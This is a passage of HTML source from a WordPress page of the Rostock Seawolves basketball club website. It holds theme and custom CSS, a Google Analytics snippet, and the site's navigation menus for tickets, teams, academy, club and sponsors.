    .cross-sells > h2:before, .cart_totals h2:before, .woocommerce-shipping-fields h3:before, .woocommerce-billing-fields h3:before,
    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
    .loader-2 i,
    .heading-event-meta-title:before, .tribe-mobile-day-heading:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button, .sc-single-event-add-to-cart .single_add_to_cart_button,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button, table.tribe-events-tickets .add-to-cart .tribe-button,
    .tribe-events-grid .tribe-grid-header .tribe-week-today,
    body #bbpress-forums li.bbp-header, body div.bbp-submit-wrapper .button,
    .wp-block-separator:not(.is-style-dots):before, .wp-block-button__link
    {
        background-color:#e98308;
    }
    
    input[type=submit]:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary, .btn-primary .btn-icon,
    .dark-div .btn-primary:hover, .dark-div .btn-primary:focus, .dark-div .btn-primary:active, .dark-div .btn-primary.active, .dark-div .open .dropdown-toggle.btn-primary,
    .post-news-big-item .btn-news,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce div.product form.cart .button:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce ul.products li.product .button:hover,
    #tribe-events .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-events-button:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]
    {
    	color:#0f0f0f;
    	background-color:#e98308;
    }
    
    .post-grid-button .btn-icon, .btn-date-blog .btn-icon,
    .wp-pagenavi a:hover, .wp-pagenavi span.current,
    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
    .woocommerce ul.products li.product .button,
    #tribe-events .tribe-events-button, .tribe-events-button,
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
    #tribe-bar-views-toggle:focus, #tribe-bar-views-toggle:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
    .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,
    #tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
    .tribe-events-calendar td.tribe-events-present.mobile-active,
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,
    #tribe-events-content .mobile-trigger td.tribe-events-present
    {
        background:#0f0f0f;
        color:#e98308;
    }
    
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{
        color:#e98308;
        box-shadow: inset 0 -3px 0 #e98308;
    }
    @media (min-width: 480px){
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover a,
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{box-shadow: inset -3px 0 0 #e98308;}
    }
    .sc-single-event-add-to-cart .single_add_to_cart_button:hover{
        color:#e98308;
        background:#000;
    }
    .leaf-banner-item:hover .leaf-banner-content{
    	background-color: rgba(233,131,8,0.8);
    }

    #main-nav .navbar, #main-nav.light-nav .navbar {
    	background: rgba(20,40,90,1);
    }
    footer.main-color-2-bg, .main-color-2-bg.back-to-top{
        background-color:#e98308;
    }
#bottom-nav{
	background-image:url();
	background-color:#14285a;
	background-position:;
	background-repeat:;
	background-size:;
	background-attachment:;
}
.loader-2 i {
	background:#e98308}

/*# sourceURL=style-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://seawolves.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://seawolves.de/wp-content/tablepress-combined.min.css?ver=113' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://seawolves.de/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-table-css' href='https://seawolves.de/wp-includes/blocks/table/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/plugins/mpcx-accordion/public/js/accordion.min.js?ver=1.2.6" id="mpcx-accordion-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3HHK9N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seawolves.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HHK9N");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://seawolves.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seawolves.de/wp-json/wp/v2/posts/32725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seawolves.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seawolves.de/?p=32725' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://seawolves.de/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-180x180.png" />
<meta name="msapplication-TileImage" content="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 
div.container {
	width: auto;
	padding-left: 0px;
  padding-right: 0px;
}

div.responsive-tabs {
	margin-right: 5%;
	margin-left: 5%;
}
*/ 

/* ==========
Liga-Logos*/

#ligalogos {
top:0px;
margin-left: 240px;
position: absolute;
height:100%;
display: flex;
align-items: center;
}

#ligalogos img {
height: 20px;
margin-right: 5px;
}

@media (max-width:991px) {
#ligalogos {
display: none; }
}

@media (max-width:767px) {
#ligalogos {
display: flex;
margin-left: 180px;
	}
}
	
/* ==========
Top-Nav*/

#top-nav .navbar-right li>a {
	padding: 11px;
	border-left: 0px;
	border-right: 0px;
}

#main-nav .navbar-nav>li>a {
padding: 30px 10px;
margin: 0;
}

#main-nav.affix .navbar-nav>li>a {
	padding: 5px 10px;}

#top-nav .navbar-nav>li:last-child>a {
border-right: 0px;
}

@media (max-width:991px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 0px;
}
}

	@media (max-width:767px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 10px;
}
}


/* ==========
Titelbild von Seiten
und Beiträgen*/

.page-heading {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

.page-heading h1 {
text-shadow: 3px 3px 5px #000;
}


/* ==========
Titelbild von Startseite*/

a#Startseitenheader {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	z-index: -1;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

#bottom-nav:before {
background: #14285a;
}

div.content-image {
position: relative;
text-align: left;
margin-left: 5%;
margin-bottom: 2%;
width: 40%;
float: right;
}


/* ==========
Farbe der Weiterlesen-Buttons*/
.btn-primary, input[type=submit], .dark-div .btn-primary {
	background-color: #14285a;
}


/* ==========
Pfeile im Newsslider tauschen */

.carousel-has-control .owl-buttons {
	top: calc(15%);
}
.carousel-has-control.owl-theme .owl-controls .owl-prev {
	border-right: 32px solid #0f0f0f;
	border-left: 0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-prev .fa { left: 14px;}
.carousel-has-control.owl-theme .owl-controls .owl-next
{
	border-left: 30px solid #0f0f0f; 
	border-right:0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-next .fa {left:-22px;}

/* ==========
Darstellung News-Slider */
.event-excerpt, .event-meta.small-meta {
	display:"none";/* in style.css Zeile 1692 anpassen*/
	opacity: 0;
	height: 0px;
}


.event-carousel-item .event-title {
    white-space: pre-wrap;
		overflow: hidden;/* in style.css Zeile 1620 anpassen*/
}

.font-2, .media-heading, h2, .h2 {
    font-family: "Open Sans", Arial, serif;
    text-transform: initial;
    font-style: normal;
    letter-spacing: 0px;
}

/* ==========
Darstellung BMS-Sponsoren */

.logo_sponsor {
	border:none;
	border-width:0px;
	aspect-ratio: 1.4;
}

iframe {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

/* ------ wordpress.org/plugins/tabby-responsive-tabs/ ------ */

.responsive-tabs .responsive-tabs__heading {
	display: none;
}

.responsive-tabs .responsive-tabs__list__item {
	display: inline;
	cursor: pointer;
}

.responsive-tabs-wrapper {
	clear: both;
	margin-bottom: 20px;
	zoom: 1;
}

.responsive-tabs-wrapper:before,
.responsive-tabs-wrapper:after {
	content: "";
	display: table;
}

.responsive-tabs-wrapper:after {
	clear: both;
}

.responsive-tabs .responsive-tabs__heading:focus,
.responsive-tabs .responsive-tabs__list__item:focus {
	outline: 1px solid transparent;
}

.responsive-tabs .responsive-tabs__heading--active:focus,
.responsive-tabs .responsive-tabs__list__item--active:focus {
	outline: none;
}

.responsive-tabs ul.responsive-tabs__list {
	font-size: 18px;
	line-height: 18px;
	margin: 20px 0 0 12px;
	padding: 0;
}

.responsive-tabs .responsive-tabs__list__item {
	background: transparent;
	border: 1px solid transparent;
	border-bottom: 0px solid #000;
	color: #bbb;
	font-size: 18px;
	line-height: 19px;
	text-transform: inherit;
	margin: 1px 5px 0 0;
	padding: 10px 12px 10px;
	white-space: nowrap;
	float: left;
}

.responsive-tabs .responsive-tabs__list__item .fa {
	margin-right: 8px;
	line-height: 0.8;
}

.responsive-tabs .responsive-tabs__list__item:hover {
	color: #e98308;
	background: transparent;
}

.responsive-tabs .responsive-tabs__list__item--active,
.responsive-tabs .responsive-tabs__list__item--active:hover {
	background: #fff;
	border-color: #d0d0d0;
	color: #e98308;
	padding-bottom: 11px;
	margin-top: 0;
	position: relative;
	top: 1px;
}

.responsive-tabs .responsive-tabs__panel {
	background: #fff;
	border: 0px solid #ddd;
	border-top: 1px solid #d0d0d0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	-moz-border-radius-topleft: 0px;
	border-top-left-radius: 0px;
	clear: left;
	margin-bottom: 0;
	padding: 20px 0px 0;
	word-wrap: break-word;
}

.responsive-tabs .responsive-tabs__panel:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
}

@media (min-width: 2px) {
/* original: 268px */
	.responsive-tabs .responsive-tabs__panel--closed-accordion-only {
		display: block;
	}
}

@media (max-width: 1px) {
/* original: 267px */
	.responsive-tabs .responsive-tabs__list {
		display: none;
	}

	.responsive-tabs .responsive-tabs__heading {
		display: block;
		cursor: pointer;
	}

	.responsive-tabs-wrapper {
		border-top: 0px solid #ccc;
	}

	.responsive-tabs .responsive-tabs__heading {
		background: #fff;
		border: 0px solid #ccc;
		border-top: none;
		color: #777;
		font-size: 18px;
		font-weight: normal;
		text-transform: inherit;
		margin: 0;
		padding: 10px 0;
		padding-left: 20px;
		position: relative;
	}

	.responsive-tabs .responsive-tabs__heading .fa {
		margin-right: 8px;
		display:none;
		}

	.responsive-tabs .responsive-tabs__heading:after {
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-top: 6px solid #777;
		content:"";
		display: block;
		position: absolute;
		right: 20px;
		top: 20px;
		height: 0;
		width: 0;
	}

	.responsive-tabs .responsive-tabs__heading:hover {
		background: #eee;
		color: #777;
	}

	.responsive-tabs .responsive-tabs__heading:hover:after {
		border-top: 6px solid #777;
	}

	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: #ccc;
		color: #fff;
	}

	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #fff;
		border-top: 9;
		top: 18px;
	}

	.responsive-tabs .responsive-tabs__panel {
		background: #fff;
		border: 0px solid #ccc;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		border-top: none;
		margin: 0;
		padding: 0 0px;
		padding-top: 20px;
	}
}

.tw-header-menu {
	display: none;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-32725 single-format-standard wp-theme-sportcenter sportcenter">
    	<a id="top"></a>
    	    <div id="body-wrap">
        <div id="wrap">
            <header>
                <div id="top-nav" class="nav-style-0">
    <nav class="navbar navbar-default main-color-1-bg dark-div">
        <div class="container">
            <div class="top-menu">
                <div class="navbar-left top-info">
                	                </div>
                
                <ul class="nav navbar-nav navbar-right">
                    							<li class="menu-item">
                                <a href="https://tickets.seawolves.de" data-target="#top-tab-2"  data-parent="#top-tab" class="top-tab-link" title="TICKETS">
                                    <i class="fa fa-ticket"></i>
                                    TICKETS                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://seawolves-fanshop.de" data-target="#top-tab-0"  data-parent="#top-tab" class="top-tab-link" title="SHOP">
                                    <i class="fa fa-shopping-cart"></i>
                                    SHOP                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://mitglieder.seawolves.de" data-target="#top-tab-3"  data-parent="#top-tab" class="top-tab-link" title="MITGLIED WERDEN">
                                    <i class="fa "></i>
                                    MITGLIED WERDEN                                </a>
                            </li>
						                                                                                <li class="menu-item"><a class="search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a></li>
                                    </ul>
                <div class="clearfix"></div>
            </div><!--/top-menu-->
        </div>
    </nav>
</div><!--/top-nav-->

<div id="top-tab" class="tab-content top-tab-content main-color-1-bg dark-div">
            	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-2">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-0">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-3">
                	<div class="container">                    	                    </div>                </div>
            </div>
		    <div class="clearfix"></div>
</div><!--top-tab-content-->
<div id="main-nav" class=" dark-div " data-spy="affix" data-offset-top="280">
    <nav class="navbar navbar-inverse ">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                                <a class="logo" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                                
				
						
			
<!-- AS Code: -->
			
<div id="ligalogos"><a href="https://www.easycredit-bbl.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/easyCredit-BBL_Logo_quer_RGB_AS.svg"></a>
<a href="https://www.fiba.basketball/en/events/fiba-europe-cup-25-26" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2025/07/FEC-Jersey-Badge_website-9c927f.svg"></a>
<a href="https://www.2basketballbundesliga.de/ProB/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/HauptlogoBARMER2BasketballBundesliga_AS.svg"></a>
<a href="https://nbbl-basketball.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/NBBL-JBBL_Logo_26715_AS.svg"></a></div>
			
			
<!-- AS Code Ende -->	
			
			
				
				
				
                                <a class="logo sticky" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                            </div>
		
			
<!-- Collect the nav links, forms, and other content for toggling -->
            <div class="main-menu hidden-xs ">
                <ul class="nav navbar-nav navbar-right">
                    <li id="nav-menu-item-382" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="http://www.seawolves.de/tag/news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">News </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-40349" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/jobs/" class="menu-link  sub-menu-link">JOBJAGD </a></li>
	<li id="nav-menu-item-55847" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/" class="menu-link  sub-menu-link">Helfer werden </a></li>

</ul>
</li>
<li id="nav-menu-item-22339" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROFIS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tickets.seawolves.de" class="menu-link  sub-menu-link">Tickets </a></li>
	<li id="nav-menu-item-55685" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/spielplan-2025-2026/" class="menu-link  sub-menu-link">Spielplan </a></li>
	<li id="nav-menu-item-55173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-2025-2026/" class="menu-link  sub-menu-link">Team </a></li>
	<li id="nav-menu-item-49949" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/" class="menu-link  sub-menu-link">Coaches &amp; Staff </a></li>
	<li id="nav-menu-item-52653" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Videos und mehr </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-52652" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://showtime.seawolves.de" class="menu-link  sub-menu-link">Spieltagsmagazin </a></li>
		<li id="nav-menu-item-52651" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/highlights-rostock-seawolves-basketball-saison-2024-2025/" class="menu-link  sub-menu-link">Highlights 24/25 </a></li>
		<li id="nav-menu-item-36503" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/podcast/" class="menu-link  sub-menu-link">Seawolves Podcast </a></li>
		<li id="nav-menu-item-52734" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/die-rostock-seawolves-app/" class="menu-link  sub-menu-link">Smartphone App </a></li>
		<li id="nav-menu-item-1908" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/wolfi-seewolf/" class="menu-link  sub-menu-link">Wolfi Seewolf </a></li>

	</ul>
</li>
	<li id="nav-menu-item-8801" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://seawolves-fanshop.de" class="menu-link  sub-menu-link">Fanshop </a></li>
	<li id="nav-menu-item-53864" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/" class="menu-link  sub-menu-link">📺 Dyn Basketball </a></li>

</ul>
</li>
<li id="nav-menu-item-30343" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Academy </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-56261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/" class="menu-link  sub-menu-link">Academy-Spielplan </a></li>
	<li id="nav-menu-item-49463" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-academy-prob/" class="menu-link  sub-menu-link">Männer 🏀 ProB </a></li>
	<li id="nav-menu-item-50508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-frauen/" class="menu-link  sub-menu-link">Frauen 🏀 1.RLN </a></li>
	<li id="nav-menu-item-31430" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U19 🏀 NBBL </a></li>
	<li id="nav-menu-item-31431" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U16 🏀 JBBL </a></li>
	<li id="nav-menu-item-51345" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-jungen/" class="menu-link  sub-menu-link">Academy Jungen </a></li>
	<li id="nav-menu-item-51346" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-maedchen/" class="menu-link  sub-menu-link">Academy Mädchen </a></li>
	<li id="nav-menu-item-36502" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/" class="menu-link  sub-menu-link">🍓KARLS Nachwuchstalente </a></li>
	<li id="nav-menu-item-57047" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/academy-camps/" class="menu-link  sub-menu-link">Academy Camps </a></li>
	<li id="nav-menu-item-51453" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/" class="menu-link  sub-menu-link">Förderkreis Academy </a></li>

</ul>
</li>
<li id="nav-menu-item-28799" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/verein" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Verein </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/" class="menu-link  sub-menu-link">Leitbild und Struktur </a></li>
	<li id="nav-menu-item-47501" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/regionalkonzept/" class="menu-link  sub-menu-link">Regionalkonzept </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-48176" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-ost/" class="menu-link  sub-menu-link">Region Ost </a></li>
		<li id="nav-menu-item-48177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-mitte-sued/" class="menu-link  sub-menu-link">Region Mitte-Süd </a></li>
		<li id="nav-menu-item-48179" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-nordwest/" class="menu-link  sub-menu-link">Region Nordwest </a></li>
		<li id="nav-menu-item-48178" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-west/" class="menu-link  sub-menu-link">Region West </a></li>

	</ul>
</li>
	<li id="nav-menu-item-47508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/unsere-teams/" class="menu-link  sub-menu-link">Vereinsteams </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-54290" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/basketball-turniere-rostock/" class="menu-link  sub-menu-link">TURNIERE </a></li>

	</ul>
</li>
	<li id="nav-menu-item-48164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/aida-uni-liga/" class="menu-link  sub-menu-link">AIDA Uni-Liga </a></li>
	<li id="nav-menu-item-57068" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://basketball-macht-schule.de/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>
	<li id="nav-menu-item-51623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/" class="menu-link  sub-menu-link">Basketball Camps </a></li>
	<li id="nav-menu-item-20623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/seawolves-danceteam" class="menu-link  sub-menu-link">Seawolves Danceteam </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47514" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-danceteams/" class="menu-link  sub-menu-link">Seawolves Danceteam Tanzgruppen </a></li>

	</ul>
</li>
	<li id="nav-menu-item-51932" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/rostock-wewolves-inklusion/" class="menu-link  sub-menu-link">Rostock WeWolves </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/category/wewolves/" class="menu-link  sub-menu-link">WeWolves News </a></li>
		<li id="nav-menu-item-46329" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/" class="menu-link  sub-menu-link">Aufruf Patenschaft WeWolves </a></li>

	</ul>
</li>
	<li id="nav-menu-item-48180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/vereinssport/" class="menu-link  sub-menu-link">Weitere Vereinsangebote </a></li>
	<li id="nav-menu-item-46275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">30 Jahre Rostock Seawolves e.V. </a></li>
	<li id="nav-menu-item-44185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves-physio.de" class="menu-link  sub-menu-link">Physiotherapie </a></li>

</ul>
</li>
<li id="nav-menu-item-36108" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/sponsoren/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Sponsoren </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-36109" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#hauptsponsor" class="menu-link  sub-menu-link">Hauptsponsor </a></li>
